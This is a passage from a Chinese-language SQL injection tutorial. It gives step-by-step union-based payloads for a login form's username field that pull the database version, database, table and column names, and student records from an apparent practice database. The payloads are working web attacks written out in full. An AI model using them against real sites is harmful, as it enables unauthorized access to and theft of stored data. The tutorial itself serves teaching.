
从页面的回显结果可以看出来,后端查询的两个字段都能在前端页面得到回显。
五、爆出数据库的数据
1、爆出数据库版本和当前数据库的用户
构造payload:“username=' union select version(),user()#&password=”
username=' union select version(),user()#&password=
其中version()函数返回数据库版本信息,user()函数返回当前数据库用户的信息。

2、爆出所有的数据库名
构造payload:“username=' union select group_concat(schema_name),2 from information_schema.schemata#&password=”
username=' union select group_concat(schema_name),2 from information_schema.schemata#&password=
因为前端只显示一条数据,而我们想要得到所有的结果就要使用group_concat()函数,group_concat() 可以将我们查询到的数据用“,”拼接起来。
information_schema数据库是MySQL5.0之后自带的数据库,infomation_schema数据下的schemata表存储了所有数据库名,information_schema数据库下的tables表存储了所有的表名,information_schema数据库下的columns表存储了所有的字段名。

这样我们就得到了所有的数据库名。
3、爆出当前的数据库名
构造payload:“username=' union select database(),2#&password=”
username=' union select database(),2#&password=
其中database()函数返回当前的数据库名。

这样我们就得到了当前的数据库名test。
4、爆出数据库下的所有表名
构造payload:“username=' union select group_concat(table_name),2 from information_schema.tables where table_schema='study'#&password=”
username=' union select group_concat(table_name),2 from information_schema.tables where table_schema='study'#&password=

这样我们就得到了study数据库下的所有表——student表和teacher表。
5、爆出表下的所有字段名
构造payload:“username=' union select group_concat(column_name),2 from information_schema.columns where table_schema='study' and table_name='student'#&password=”
username=' union select group_concat(column_name),2 from information_schema.columns where table_schema='study' and table_name='student'#&password=

这样我们就得到了study数据库下student表的所有字段,分别为id,name,age。
6、爆出表中的数据
构造payload:“username=' union select group_concat(name),group_concat(age) from study.student#&password=”
username=' union select group_concat(name),group_concat(age) from study.student#&password=

这样我们就得到了study数据库下student表中的数据。
剩下的注入就交给小伙伴们了!
当然有的网站不会将查询到的数据在前端页面展示,这样我们就很难直观的得到数据了,这时我们就可以尝试使用报错盲注、布尔盲注以及时间盲注来爆出数据。
版权归原作者 T1ngSh0w 所有, 如有侵权,请联系我们删除。